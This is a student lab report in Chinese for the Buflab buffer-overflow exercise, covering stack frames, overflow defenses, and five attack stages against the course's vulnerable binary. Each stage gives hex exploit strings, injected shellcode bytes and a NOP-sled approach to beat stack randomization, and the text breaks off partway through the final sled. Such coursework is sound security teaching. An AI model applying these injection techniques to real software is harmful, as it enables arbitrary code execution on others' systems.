

实验报告

实 验（四）

题 目 Buflab/AttackLab
缓冲器漏洞攻击
专 业 计算学部
学 号 1190200208
班 级 1936602
学 生 李旻翀
指 导 教 师 刘宏伟
实 验 地 点 G709
实 验 日 期 2021.5,6

计算机科学与技术学院

目 录

第1章 实验基本信息 - 3 -
1.1 实验目的 - 3 -
1.2 实验环境与工具 - 3 -
1.2.1 硬件环境 - 3 -
1.2.2 软件环境 - 3 -
1.2.3 开发工具 - 3 -
1.3 实验预习 - 3 -
第2章 实验预习 - 4 -
2.1 请按照入栈顺序，写出C语言32位环境下的栈帧结构（5分） - 4 -
2.2请按照入栈顺序，写出C语言62位环境下的栈帧结构（5分） - 4 -
2.3请简述缓冲区溢出的原理及危害（5分） - 4 -
2.4请简述缓冲器溢出漏洞的攻击方法（5分） - 4 -
2.5请简述缓冲器溢出漏洞的防范方法（5分） - 4 -
第3章 各阶段漏洞攻击原理与方法 - 5 -
3.1 Smoke阶段1的攻击与分析 - 5 -
3.2 Fizz的攻击与分析 - 5 -
3.3 Bang的攻击与分析 - 5 -
3.4 Boom的攻击与分析 - 5 -
3.5 Nitro的攻击与分析 - 5 -
第4章 总结 - 6 -
4.1 请总结本次实验的收获 - 6 -
4.2 请给出对本次实验内容的建议 - 6 -
参考文献 - 7 -

第1章 实验基本信息

1.1 实验目的
理解C语言函数的汇编级实现及缓冲器溢出原理
掌握栈帧结构与缓冲器溢出漏洞的攻击设计方法
进一步熟练使用Linux下的调试工具完成机器语言的跟踪调试

1.2 实验环境与工具

1.2.1 硬件环境
X64 CPU；2GHz；2G RAM；256GHD Disk 以上

1.2.2 软件环境
Windows7 64位以上；VirtualBox/Vmware 11以上；Ubuntu 16.04 LTS 64位/优麒麟 64位；

1.2.3 开发工具
Visual Studio 2010 64位以上；GDB/OBJDUMP；DDD/EDB等

1.3 实验预习
上实验课前，必须认真预习实验指导书（PPT或PDF）
了解实验的目的、实验环境与软硬件工具、实验操作步骤，复习与实验有关的理论知识。
请按照入栈顺序，写出C语言32位环境下的栈帧结构
请按照入栈顺序，写出C语言64位环境下的栈帧结构
请简述缓冲区溢出的原理及危害
请简述缓冲器溢出漏洞的攻击方法
请简述缓冲器溢出漏洞的防范方法

第2章 实验预习

2.1 请按照入栈顺序，写出C语言32位环境下的栈帧结构（5分）


2.2请按照入栈顺序，写出C语言64位环境下的栈帧结构（5分）


2.3请简述缓冲区溢出的原理及危害（5分）
原理：通过向程序的缓冲区中写入超出其可以容纳最大长度的内容，造成缓冲区的溢出，覆盖了其他区域，破坏程序的堆栈，造成程序崩溃或使程序转而执行其它指令，以此达到攻击与破坏的目的。
危害：缓冲区溢出是一种非常普遍、非常危险的漏洞，在各种操作系统、应用软件中广泛存在。缓冲区溢出漏洞比其他一些黑客攻击手段更具有破坏力和隐蔽性。它极容易使服务程序停止运行，服务器死机甚至删除服务器上的数据。利用缓冲区溢出攻击，可以导致程序运行失败、系统宕机、重新启动等后果。更为严重的是，可以利用它执行非授权指令，甚至可以取得系统特权，进而进行各种非法操作。

2.4请简述缓冲器溢出漏洞的攻击方法（5分）
通常，输入给程序一个字符串，这个字符串包含一些可执行代码的字节编码，称为攻击代码，另外，还有一些字节会用一个指向攻击代码的指针覆盖返回地址。那么，执行 ret 指令的效果就是跳转到攻击代码。在一种攻击形式中，攻击代码会使用系统调用启动一个 shell 程序，给攻击者提供一组操作系统函数。在另一种攻击形式中，攻击代码会执行一些未授权的任务，修复对栈的破坏，然后第二次执行 ret 指令，（表面上）正常返回到调用者。

2.5请简述缓冲器溢出漏洞的防范方法（5分）
- 栈随机化
该方法的思想是在程序开始时，先在栈上分配一段 0~n 字节之间的随机大小的空间，使得栈的位置在每次运行时都有变化。因此，即使许多机器都运行相同的代码，它们的栈地址都是不同的，这使得攻击难度进一步提升。
- 栈破坏检测
栈破坏检测是在栈中任何局部缓冲区与栈状态之间存储一个特殊的金丝雀值，也称哨兵值，是在程序每次运行时随机产生的。在恢复寄存器状态和从函数出口返回之前，程序检查金丝雀值是否被改变。若金丝雀值被改变，则程序异常终止，避免继续执行程序达成攻击者目的。
- 限制可执行代码区域
限制可执行代码区域可以消除攻击者向系统插入可执行代码的能力。一种方法是限制哪些内存区域能够存放可执行代码。在典型的程序中，只有保护编译器产生的代码的那部分内存才需要是可执行的。其他部分可以被限制为只允许读和写。

第3章 各阶段漏洞攻击原理与方法
每阶段25分，文本10分，分析15分，总分不超过80分

3.1 Smoke阶段1的攻击与分析
文本如下：
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 bb 8b 04 08

分析过程：
首先查到到smoke()对应的汇编代码段，记录其函数入口的地址为08048bbb。

正常情况下，test()函数调用getbuf()，正常执行后返回test()，现在我们通过缓冲区溢出攻击使其跳转到smoke()函数。我们找到getbuf()对应的汇编代码段：

观察可知，getbuf()的栈帧共有0x28+0xc+4个字节（其中的4字节为test()的ebp），要想覆盖返回地址，需要长度为0x28+4+4=48字节的字符串，其中，前44个字节的字符串为填充值，可任意。最后4字节为smoke()的地址。由于机器采用小端法，故最后的攻击字符串为：00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 bb 8b 04 08

3.2 Fizz的攻击与分析
文本如下：
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 e8 8b 04 08 00 00 00 00 89 eb fa 7a

分析过程：
首先找到fizz函数，记录其地址为08048be8

查看fizz函数的汇编代码，发现其将地址0x804937e下的值与中保存值相比较，若不相等则跳转，接着一路执行至正常退出exit()，而只有在相等的情况下才会继续执行至validate()，所以判断fizz()函数所需参数为地址0x804937e所保存的值。

进入GDB，查看地址0x804937e所保存的值，发现其为学号对应的cookie值0x7afaeb89。

所以，最终构造攻击代码的思路如下：同前一次攻击，开头44个字节的字符串为填充值，可任意。最后4字节为fizz()的地址。由于机器采用小端法，该部分表示为 e8 8b 04 08。而返回地址（即被fizz()替换掉的那部分地址）占了的位置，所以在四个字节也可以填充任意值。从开始的四个字节，则是应该传入fizz()的cookie值，用小端法表示为 89 eb fa 7a。
故最后的攻击字符串为：00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 e8 8b 04 08 00 00 00 00 89 eb fa 7a。

3.3 Bang的攻击与分析
文本如下：
c7 05 60 e1 04 08 89 eb fa 7a 68 39 8c 04 08 c3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 18 3b 68 55

分析过程：
查看bang()对应的汇编代码

通过GDB查看0x804e160与0x804e158所对应的值，可知0x804e160中存放着全局变量，0x804e158中存放着学号对应的cookie。

接下来要进行的步骤是通过恶意代码修改全局变量的值，使之等于cookie，并在修改完成之后跳转到bang ( )函数中。为了达成如此目的，我们可以采取这样的做法：
在进入getbuf ( )函数后，向buf [ ]中写入以十六进制字节序列表示的恶意代码段，在第一次执行时，其将仅仅被看做一个字节序列，只完成写入的工作。然后继续写入，仿照之前的格式，将标识getbuf ( )正常情况下返回地址的位置用buf [ ]的起始位置地址覆盖，这样，程序便会跳转至buf [ ]的起始位置，并将我们之前写入的字节序列当做真正的恶意代码来执行，以此达到攻击的目的。
首先，编写汇编格式的恶意代码如下，保存在.s文件中：

先后利用gcc与objdump，得到该代码段对应的字节序列：

攻击代码的开头即为c7 05 60 e1 04 08 89 eb fa 7a 68 39 8c 04 08 c3。
然后修改返回地址为buf [ ]的起始地址。通过GDB，运行到getbuf ( )，查看对应的地址，为0x55683b18。

综上所述，攻击代码为c7 05 60 e1 04 08 89 eb fa 7a 68 39 8c 04 08 c3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 18 3b 68 55。

3.4 Boom的攻击与分析
文本如下：
b8 89 eb fa 7a 68 a7 8c 04 08 c3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 60 3b 68 55 18 3b 68 55

分析过程：
仿照前文的思路，我们可以这样构建攻击代码：
向buf [ ]中写入以十六进制字节序列表示的恶意代码段，其功能为将cookie值保存在返回值寄存器中。在第一次执行时，其将仅仅被看做一个字节序列，只完成写入的工作。之后继续写入，由于要恢复栈帧，使test ( )函数正常执行，所以要将test ( )的ebp值保留在攻击代码的相同位置。尔后仿照之前的格式，将标识getbuf ( )正常情况下返回地址的位置用buf [ ]的起始位置地址覆盖。
因为buf [ ]的起始位置地址在上一次攻击中已经求得，所以我们可以确定攻击代码的结尾仍为18 3b 68 55，即小端表示的buf [ ]开头地址。
依照思路，我们需要完成这些步骤：
- 确定正常执行getbuf ( )后，跳回test ( )中该执行的语句地址
- 确定将cookie值保存在返回值寄存器中的恶意代码字节序列
- 确定test ( )的ebp值
我们依次完成这些步骤。
- 查看test ( )对应的汇编代码：

由此可知，调用getbuf ( )后，test ( )继续执行地址为0x8048ca7的代码。
- 恶意代码的汇编格式如下：

经过汇编与反汇编，得到字节序列如下：

为b8 89 eb fa 7a 68 a7 8c 04 08 c3。
- 通过GDB，在跳转入getbuf ( )之前查看test ( )的ebp值：

为0x55683b60。
综上所述，我们可以得出最终的攻击代码：
b8 89 eb fa 7a 68 a7 8c 04 08 c3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 60 3b 68 55 18 3b 68 55

3.5 Nitro的攻击与分析
文本如下：
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 b8 89 eb fa 7a 8d 6c 24 18 68 21 8d 04 08 c3 78 39 68 55

分析过程：
在本次执行程序时，使用Nitro模式，getbufn连续执行5次，存在地址空间随机化的问题。首先查看testn ( )的代码：

发现与满足关系，即使地址空间随机化，也仍然满足这一关系。
另外，查看call getbufn ( )的下一行地址为0x8048d21。
由此，可以构造攻击代码如下：

经过汇编与反汇编，得到攻击代码的字节序列如下：

为 b8 89 eb fa 7a 8d 6c 24 18 68 21 8d 04 08 c3，长15字节。
查看getbufn ( )的汇编代码，发现%esp为-0x208(%ebp)，而返回地址位于0x4(%ebp)。

查看五次的%ebp地址，可知%ebp的最大值为0x55683b80。





综上，我们可采取如下攻击手段：
%esp为-0x208(%ebp)，而返回地址位于0x4(%ebp)，则我们可以将返回地址设为-0x208(%ebp)的最大值，即，这样，在修改后的getbufn ( )初次执行到返回地址时，一定跳转到该位置，以此克服了地址空间随机化的问题。这样，我们可以构建出定长的攻击序列，其长度为（两个0x4分别表示testn ( )的%ebp与返回地址），组成如下：
509字节的nop（滑行指令，只让程序计数器PC+1，机器码表示为90）
15字节的攻击字节序列b8 89 eb fa 7a 8d 6c 24 18 68 21 8d 04 08 c3
4字节的返回地址修改，修改为0x55683978，即78 39 68 55。
综上，整体攻击序列为：
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 